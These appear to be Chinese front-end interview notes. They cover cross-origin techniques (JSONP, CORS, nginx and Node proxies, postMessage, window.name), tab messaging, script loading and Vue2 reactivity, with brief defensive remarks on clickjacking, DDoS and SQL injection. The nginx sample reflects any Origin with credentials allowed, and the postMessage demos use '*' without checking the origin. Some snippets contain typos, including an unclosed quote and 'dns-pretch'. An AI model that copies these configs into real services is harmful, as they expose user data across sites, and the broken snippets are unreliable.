
点击劫持
- 手段:诱导界面上设置透明的
iframe,诱导用户点击 - 预防:让
iframe不能跨域加载
DDOS
Distribute denial-of-service分布式拒绝服务- 手段:分布式的大规模的流量访问,使服务器瘫痪
- 预防:软件层不好做,需硬件预防(如阿里云的
WAF购买高防)
SQL注入
- 手段:黑客提交内容时,写入
sql语句,破坏数据库 - 预防:处理内容的输入,替换特殊字符
跨域方案
因为浏览器出于安全考虑,有同源策略。也就是说,如果
协议、域名、端口有一个不同就是跨域,Ajax请求会失败。
我们可以通过以下几种常用方法解决跨域的问题
4.1 JSONP
JSONP的原理很简单,就是利用<script>标签没有跨域限制的漏洞。通过<script>标签指向一个需要访问的地址并提供一个回调函数来接收数据
涉及到的端
JSONP 需要服务端和前端配合实现。
<script src="http://domain/api?param1=a¶m2=b&callback=jsonp"></script>
<script>
function jsonp(data) {
console.log(data)
}
</script>
JSONP使用简单且兼容性不错,但是只限于get请求
具体实现方式
- 在开发中可能会遇到多个
JSONP请求的回调函数名是相同的,这时候就需要自己封装一个JSONP,以下是简单实现
function jsonp(url, jsonpCallback, success) {
let script = document.createElement("script");
script.src = url;
script.async = true;
script.type = "text/javascript";
window[jsonpCallback] = function(data) {
success && success(data);
};
document.body.appendChild(script);
}
jsonp(
"http://xxx",
"callback",
function(value) {
console.log(value);
}
);

4.2 CORS
CORS(Cross-Origin Resource Sharing,跨域资源共享) 是目前最为广泛的解决跨域问题的方案。方案依赖服务端/后端在响应头中添加 Access-Control-Allow-* 头,告知浏览器端通过此请求
涉及到的端
CORS只需要服务端/后端支持即可,不涉及前端改动
CORS需要浏览器和后端同时支持。IE 8和9需要通过XDomainRequest来实现。- 浏览器会自动进行
CORS通信,实现CORS通信的关键是后端。只要后端实现了CORS,就实现了跨域。 - 服务端设置
Access-Control-Allow-Origin就可以开启CORS。 该属性表示哪些域名可以访问资源,如果设置通配符则表示所有网站都可以访问资源。
CORS 实现起来非常方便,只需要增加一些 HTTP 头,让服务器能声明允许的访问来源
只要后端实现了 CORS,就实现了跨域
以 koa框架举例
添加中间件,直接设置Access-Control-Allow-Origin请求头
app.use(async (ctx, next)=> {
ctx.set('Access-Control-Allow-Origin', '*');
ctx.set('Access-Control-Allow-Headers', 'Content-Type, Content-Length, Authorization, Accept, X-Requested-With , yourHeaderFeild');
ctx.set('Access-Control-Allow-Methods', 'PUT, POST, GET, DELETE, OPTIONS');
if (ctx.method == 'OPTIONS') {
ctx.body = 200;
} else {
await next();
}
})
具体实现方式
CORS 将请求分为简单请求(Simple Requests)和需预检请求(Preflighted requests),不同场景有不同的行为
- 简单请求 :不会触发预检请求的称为简单请求。当请求满足以下条件时就是一个简单请求:
- 请求方法:
GET、HEAD、POST。 - 请求头:
Accept、Accept-Language、Content-Language、Content-Type。Content-Type仅支持:application/x-www-form-urlencoded、multipart/form-data、text/plain
- 请求方法:
- 需预检请求 :当一个请求不满足以上简单请求的条件时,浏览器会自动向服务端发送一个
OPTIONS请求,通过服务端返回的Access-Control-Allow-*判定请求是否被允许
CORS 引入了以下几个以 Access-Control-Allow-* 开头:
Access-Control-Allow-Origin表示允许的来源Access-Control-Allow-Methods表示允许的请求方法Access-Control-Allow-Headers表示允许的请求头Access-Control-Allow-Credentials表示允许携带认证信息
当请求符合响应头的这些条件时,浏览器才会发送并响应正式的请求
4.3 nginx反向代理
反向代理只需要服务端/后端支持,几乎不涉及前端改动,只用切换接口即可
nginx 配置跨域,可以为全局配置和单个代理配置(两者不能同时配置)
- 全局配置 ,在
nginx.conf文件中的http节点加入跨域信息
http {
# 跨域配置
add_header 'Access-Control-Allow-Origin' '$http_origin' ;
add_header 'Access-Control-Allow-Credentials' 'true' ;
add_header 'Access-Control-Allow-Methods' 'PUT,POST,GET,DELETE,OPTIONS' ;
add_header 'Access-Control-Allow-Headers' 'Content-Type,Content-Length,Authorization,Accept,X-Requested-With' ;
}
- 局部配置 (单个代理配置跨域), 在路径匹配符中加入跨域信息
server {
listen 8080;
server_name server_name;
charset utf-8;
location / {
# 这里配置单个代理跨域,跨域配置
add_header 'Access-Control-Allow-Origin' '$http_origin' ;
add_header 'Access-Control-Allow-Credentials' 'true' ;
add_header 'Access-Control-Allow-Methods' 'PUT,POST,GET,DELETE,OPTIONS' ;
add_header 'Access-Control-Allow-Headers' 'Content-Type,Content-Length,Authorization,Accept,X-Requested-With' ;
#配置代理 代理到本机服务端口
proxy_pass http://127.0.0.1:9000;
proxy_redirect off;
proxy_set_header Host $host:$server_port;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}
4.4 Node 中间层接口转发
const router = require('koa-router')()
const rp = require('request-promise');
// 通过node中间层转发实现接口跨域
router.post('/github', async (ctx, next) => {
let {category = 'trending',lang = 'javascript',limit,offset,period} = ctx.request.body
lang = lang || 'javascript'
limit = limit || 30
offset = offset || 0
period = period || 'week'
let res = await rp({
method: 'POST',
// 跨域的接口
uri: `https://e.juejin.cn/resources/github`,
body: {
category,
lang,
limit,
offset,
period
},
json: true
})
ctx.body = res
})
module.exports = router
4.5 Proxy
如果是通过vue-cli脚手架工具搭建项目,我们可以通过webpack为我们起一个本地服务器作为请求的代理对象
通过该服务器转发请求至目标服务器,得到结果再转发给前端,但是最终发布上线时如果web应用和接口服务器不在一起仍会跨域
在vue.config.js文件,新增以下代码
module.exports = {
devServer: {
host: '127.0.0.1',
port: 8080,
open: true,// vue项目启动时自动打开浏览器
proxy: {
'/api': { // '/api'是代理标识,用于告诉node,url前面是/api的就是使用代理的
target: "http://xxx.xxx.xx.xx:8080", //目标地址,一般是指后台服务器地址
changeOrigin: true, //是否跨域
pathRewrite: { // pathRewrite 的作用是把实际Request Url中的'/api'用""代替
'^/api': ""
}
}
}
}
}
通过axios发送请求中,配置请求的根路径
axios.defaults.baseURL = '/api'
此外,还可通过服务端实现代理请求转发,以express框架为例
var express = require('express');
const proxy = require('http-proxy-middleware')
const app = express()
app.use(express.static(__dirname + '/'))
app.use('/api', proxy({ target: 'http://localhost:4000', changeOrigin: false
}));
module.exports = app
4.6 websocket
webSocket本身不存在跨域问题,所以我们可以利用webSocket来进行非同源之间的通信
原理:利用
webSocket的API,可以直接new一个socket实例,然后通过open方法内send要传输到后台的值,也可以利用message方法接收后台传来的数据。后台是通过new WebSocket.Server({port:3000})实例,利用message接收数据,利用send向客户端发送数据。具体看以下代码:
function socketConnect(url) {
// 客户端与服务器进行连接
let ws = new WebSocket(url); // 返回`WebSocket`对象,赋值给变量ws
// 连接成功回调
ws.onopen = e => {
console.log('连接成功', e)
ws.send('我发送消息给服务端'); // 客户端与服务器端通信
}
// 监听服务器端返回的信息
ws.onmessage = e => {
console.log('服务器端返回:', e.data)
// do something
}
return ws; // 返回websocket对象
}
let wsValue = socketConnect('ws://121.40.165.18:8800'); // websocket对象
4.7 document.domain(不常用)
- 该方式只能用于二级域名相同的情况下,比如
a.test.com和b.test.com适用于该方式。 - 只需要给页面添加
document.domain = 'test.com'表示二级域名都相同就可以实现跨域 - 自
Chrome 101版本开始,document.domain将变为可读属性,也就是意味着上述这种跨域的方式被禁用了
4.8 postMessage(不常用)
在两个 origin 下分别部署一套页面 A 与 B,A 页面通过 iframe 加载 B 页面并监听消息,B 页面发送消息
这种方式通常用于获取嵌入页面中的第三方页面数据。一个页面发送消息,另一个页面判断来源并接收消息
// 发送消息端
window.parent.postMessage('message', 'http://test.com');
// 接收消息端
var mc = new MessageChannel();
mc.addEventListener('message', (event) => {
var origin = event.origin || event.originalEvent.origin;
if (origin === 'http://test.com') {
console.log('验证通过')
}
});
4.9 window.name(不常用)
主要是利用
window.name页面跳转不改变的特性实现跨域,即iframe加载一个跨域页面,设置window.name,跳转到同域页面,可以通过$('iframe').contentWindow.name拿到跨域页面的数据
实例说明
比如有一个www.example.com/a.html页面。需要通过a.html页面里的js来获取另一个位于不同域上的页面www.test.com/data.html中的数据。
data.html页面中设置一个window.name即可,代码如下
<script>
window.name = "我是data.html中设置的a页面想要的数据";
</script>
- 那么接下来问题来了,我们怎么把
data.html页面载入进来呢,显然我们不能直接在a.html页面中通过改变window.location来载入data.html页面(因为我们现在需要实现的是a.html页面不跳转,但是也能够获取到data.html中的数据) - 具体的实现其实就是在
a.html页面中使用一个隐藏的iframe来充当一个中间角色,由iframe去获取data.html的数据,然后a.html再去得到iframe获取到的数据。 - 充当中间人的
iframe想要获取到data.html中通过window.name设置的数据,只要要把这个iframe的src设置为www.test.com/data.html即可,然后a.html想要得到iframe所获取到的数据,也就是想要得到iframe的widnow.name的值,还必须把这个iframe的src设置成跟a.html页面同一个域才行,不然根据同源策略,a.html是不能访问到iframe中的window.name属性的
<!-- a.html中的代码 -->
<iframe id="proxy" src="http://www.test.com/data.html" style="display: none;" onload = "getData()">
<script>
function getData(){
var iframe = document.getElementById('proxy);
iframe.onload = function(){
var data = iframe.contentWindow.name;
//上述即为获取iframe里的window.name也就是data.html页面中所设置的数据;
}
iframe.src = 'b.html'; //这里的b为随便的一个页面,只有与a.html同源就行,目的让a.html等访问到iframe里的东西,设置成about:blank也行
}
</script>
上面的代码只是最简单的原理演示代码,你可以对使用js封装上面的过程,比如动态的创建iframe,动态的注册各种事件等等,当然为了安全,获取完数据后,还可以销毁作为代理的iframe
4.10 扩展阅读
跨域与监控
前端项目在统计前端报错监控时会遇到上报的内容只有 Script Error 的问题。这个问题也是由同源策略引起。在 <script> 标签上添加 crossorigin="anonymous" 并且返回的 JS 文件响应头加上 Access-Control-Allow-Origin: * 即可捕捉到完整的错误堆栈
跨域与图片
前端项目在图片处理时可能会遇到图片绘制到 Canvas 上之后却不能读取像素或导出 base64 的问题。这个问题也是由同源策略引起。解决方式和上文相同,给图片添加 crossorigin="anonymous" 并在返回的图片文件响应头加上 Access-Control-Allow-Origin: * 即可解决
移动端H5点击有300ms延迟,该如何解决
解决方案
- 禁用缩放,设置
meta标签user-scalable=no - 现在浏览器方案
meta中设置content="width=device-width" fastclick.js
初期解决方案 fastClick
// 使用
window.addEventListener('load',()=>{
FastClick.attach(document.body)
},false)
fastClick原理
- 监听
touchend事件(touchstarttouchend会先于click触发) - 使用自定义
DOM事件模拟一个click事件 - 把默认的
click事件(300ms之后触发)禁止掉
触摸事件的响应顺序
ontouchstartontouchmoveontouchendonclick
现代浏览器的改进
meta中设置content="width=device-width"就不会有300ms的点击延迟了。浏览器认为你要在移动端做响应式布局,所以就禁止掉了
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
</head>
如何实现网页多标签tab通讯
- 通过
websocket- 无跨域限制
- 需要服务端支持,成本高
- 通过
localStorage同域通讯(推荐)同域的A和B两个页面A页面设置localStorageB页面可监听到localStorage值的修改
- 通过
SharedWorker通讯SharedWorker是WebWorker的一种WebWorker可开启子进程执行JS,但不能操作DOMSharedWorker可单独开启一个进程,用于同域页面通讯SharedWorker兼容性不太好,调试不方便,IE11不支持
localStorage通讯例子
<!-- 列表页 -->
<p>localStorage message - list page</p>
<script>
// 监听storage事件
window.addEventListener('storage', event => {
console.info('key', event.key)
console.info('value', event.newValue)
})
</script>
<!-- 详情页 -->
<p>localStorage message - detail page</p>
<button id="btn1">修改标题</button>
<script>
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
const newInfo = {
id: 100,
name: '标题' + Date.now()
}
localStorage.setItem('changeInfo', JSON.stringify(newInfo))
})
// localStorage 跨域不共享
</script>
SharedWorker通讯例子
本地调试的时候打开chrome隐私模式验证,如果没有收到消息,打开chrome://inspect/#workers => sharedWorkers => 点击inspect
<p>SharedWorker message - list page</p>
<script>
const worker = new SharedWorker('./worker.js')
worker.port.onmessage = e => console.info('list', e.data)
</script>
<p>SharedWorker message - detail page</p>
<button id="btn1">修改标题</button>
<script>
const worker = new SharedWorker('./worker.js')
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.log('clicked')
worker.port.postMessage('detail go...')
})
</script>
// worker.js
/**
* @description for SharedWorker
*/
const set = new Set()
onconnect = event => {
const port = event.ports[0]
set.add(port)
// 接收信息
port.onmessage = e => {
// 广播消息
set.forEach(p => {
if (p === port) return // 不给自己广播
p.postMessage(e.data)
})
}
// 发送信息
port.postMessage('worker.js done')
}
连环问:如何实现网页和iframe之间的通讯
- 使用
postMessage通信 - 注意跨域的限制和判断,判断域名的合法性

演示
<!-- 首页 -->
<p>
index page
<button id="btn1">发送消息</button>
</p>
<iframe id="iframe1" src="./child.html"></iframe>
<script>
document.getElementById('btn1').addEventListener('click', () => {
console.info('index clicked')
window.iframe1.contentWindow.postMessage('hello', '*') // * 没有域名限制
})
// 接收child的消息
window.addEventListener('message', event => {
console.info('origin', event.origin) // 来源的域名
console.info('index received', event.data)
})
</script>
<!-- 子页面 -->
<p>
child page
<button id="btn1">发送消息</button>
</p>
<script>
document.getElementById('btn1').addEventListener('click', () => {
console.info('child clicked')
// child被嵌入到index页面,获取child的父页面
window.parent.postMessage('world', '*') // * 没有域名限制
})
// 接收parent的消息
window.addEventListener('message', event => {
console.info('origin', event.origin) // 判断 origin 的合法性
console.info('child received', event.data)
})
</script>
效果
requestIdleCallback和requestAnimationFrame有什么区别
由react fiber引起的关注
- 组件树转为链表,可分段渲染
- 渲染时可以暂停,去执行其他高优先级任务,空闲时在继续渲染(
JS是单线程的,JS执行的时候没法去DOM渲染) - 如何判断空闲?
requestIdleCallback
区别
requestAnimationFrame每次渲染完在执行,高优先级requestIdleCallback空闲时才执行,低优先级- 都是宏任务,要等待DOM渲染完后在执行


<p>requestAnimationFrame</p>
<button id="btn1">change</button>
<div id="box"></div>
<script>
const box = document.getElementById('box')
document.getElementById('btn1').addEventListener('click', () => {
let curWidth = 100
const maxWidth = 400
function addWidth() {
curWidth = curWidth + 3
box.style.width = `${curWidth}px`
if (curWidth < maxWidth) {
window.requestAnimationFrame(addWidth) // 时间不用自己控制
}
}
addWidth()
})
</script>
window.onload = () => {
console.info('start')
setTimeout(() => {
console.info('timeout')
})
// 空闲时间才执行
window.requestIdleCallback(() => {
console.info('requestIdleCallback')
})
window.requestAnimationFrame(() => {
console.info('requestAnimationFrame')
})
console.info('end')
}
// start
// end
// timeout
// requestAnimationFrame
// requestIdleCallback
script标签的defer和async有什么区别
script:HTML暂停解析,下载JS,执行JS,在继续解析HTML。defer:HTML继续解析,并行下载JS,HTML解析完在执行JS(不用把script放到body后面,我们在head中<script defer>让js脚本并行加载会好点)async:HTML继续解析,并行下载JS,执行JS(加载完毕后立即执行),在继续解析HTML- 加载完毕后立即执行,这导致
async属性下的脚本是乱序的,对于script有先后依赖关系的情况,并不适用
- 加载完毕后立即执行,这导致
注意:
JS是单线程的,JS解析线程和DOM解析线程共用同一个线程,JS执行和HTML解析是互斥的,加载资源可以并行

蓝色线代表网络读取,红色线代表执行时间,这俩都是针对脚本的;绿色线代表
HTML解析
连环问:prefetch和dns-prefetch分别是什么
preload和prefetch
preload资源在当前页面使用,会优先加载prefetch资源在未来页面使用,空闲时加载
<head>
<!-- 当前页面使用 -->
<link rel="preload" href="style.css" as="style" />
<link rel="preload" href="main.js" as="script" />
<!-- 未来页面使用 提前加载 比如新闻详情页 -->
<link rel="prefetch" href="other.js" as="script" />
<!-- 当前页面 引用css -->
<link rel="stylesheet" href="style.css" />
</head>
<body>
<!-- 当前页面 引用js -->
<script src="main.js" defer></script>
</body>
dns-preftch和preconnect
dns-pretchDNS预查询preconnectDNS预连接
通过预查询和预连接减少
DNS解析时间
<head>
<!-- 针对未来页面提前解析:提高打开速度 -->
<link rel="dns-pretch" href="https://font.static.com" />
<link rel="preconnect" href="https://font.static.com" crossorigin />
</head>
4 Vue2
响应式原理
响应式
- 组件
data数据一旦变化,立刻触发视图的更新 - 实现数据驱动视图的第一步
- 核心
API:Object.defineProperty- 缺点
- 深度监听,需要递归到底,一次计算量大
- 无法监听新增属性、删除属性(使用
Vue.set、Vue.delete可以) - 无法监听原生数组,需要重写数组原型
- 缺点
// 触发更新视图
function updateView() {
console.log('视图更新')
}
// 重新定义数组原型
const oldArrayProperty = Array.prototype
// 创建新对象,原型指向 oldArrayProperty ,再扩展新的方法不会影响原型
const arrProto = Object.create(oldArrayProperty);
['push', 'pop', 'shift', 'unshift', 'splice'].forEach(methodName => {
arrProto[methodName] = function () {
updateView() // 触发视图更新
oldArrayProperty[methodName].call(this, ...arguments)
// Array.prototype.push.call(this, ...arguments)
}
})
// 重新定义属性,监听起来
function defineReactive(target, key, value) {
// 深度监听
observer(value)
// 核心 API
Object.defineProperty(target, key, {
get() {
return value
},
set(newValue) {
if (newValue !== value) {
// 深度监听
observer(newValue)
// 设置新值
// 注意,value 一直在闭包中,此处设置完之后,再 get 时也是会获取最新的值
value = newValue
// 触发更新视图
updateView()
}
}
})
}
// 监听对象属性
function observer(target) {
if (typeof target !== 'object' || target === null) {
// 不是对象或数组
return target
}
// 污染全局的 Array 原型
// Array.prototype.push = function () {
// updateView()
// ...
// }
if (Array.isArray(target)) {
target.__proto__ = arrProto
}
// 重新定义各个属性(for in 也可以遍历数组)
for (let key in target) {
defineReactive(target, key, target[key])
}
}
// 准备数据
const data = {
name: 'zhangsan',
age: 20,
info: {
address: 'shenzhen' // 需要深度监听
},
nums: [10, 20, 30]
}
// 监听数据
observer(data)
// 测试
// data.name = 'lisi'
// data.age = 21
// // console.log('age', data.age)
// data.x = '100' // 新增属性,监听不到 —— 所以有 Vue.set
// delete data.name // 删除属性,监听不到 —— 所有有 Vue.delete
// data.info.address = '上海' // 深度监听
data.nums.push(4) // 监听数组
// proxy-demo
// const data = {
// name: 'zhangsan',
// age: 20,
// }
const data = ['a', 'b', 'c']
const proxyData = new Proxy(data, {
get(target, key, receiver) {
// 只处理本身(非原型的)属性
const ownKeys = Reflect.ownKeys(target)
if (ownKeys.includes(key)) {
console.log('get', key) // 监听
}
const result = Reflect.get(target, key, receiver)
return result // 返回结果
},
set(target, key, val, receiver) {
// 重复的数据,不处理
if (val === target[key]) {
return true
}
const result = Reflect.set(target, key, val, receiver)
console.log('set', key, val)
// console.log('result', result) // true
return result // 是否设置成功
},
deleteProperty(target, key) {
const result = Reflect.deleteProperty(target, key)
console.log('delete property', key)
// console.log('result', result) // true
return result // 是否删除成功
}
})
vdom和diff算法
1. vdom
背景
DOM操作非常耗时- 以前用
jQuery,可以自行控制DOM操作时机,手动调整 Vue和React是数据驱动视图,如何有效控制DOM操作
解决方案VDOM
- 有了一定的复杂度,想减少计算次数比较难
- 能不能把计算,更多的转移为JS计算?因为
JS执行速度很快 vdom用JS模拟DOM结构,计算出最小的变更,操作DOM
用JS模拟DOM结构
通过snabbdom学习vdom
- 简洁强大的
vdom库 vue2参考它实现的vdom和diff- snabbdom
h函数vnode数据结构patch函数
- 简洁强大的
vdom总结
- 用
JS模拟DOM结构(vnode) - 新旧
vnode对比,得出最小的更新范围,有效控制DOM操作 - 数据驱动视图模式下,有效控制
DOM操作
- 用
2. diff算法
diff算法是vdom中最核心、最关键的部分diff算法能在日常使用vuereact中体现出来(如key)
树的diff的时间复杂度O(n^3)
- 第一,遍历
tree1 - 第二,遍历
tree2 - 第三,排序
1000个节点,要计算10亿次,算法不可用
优化时间复杂度到O(n)
- 只比较同一层级,不跨级比较
tag不相同,则直接删掉重建,不再深度比较tag和key相同,则认为是相同节点,不再深度比较
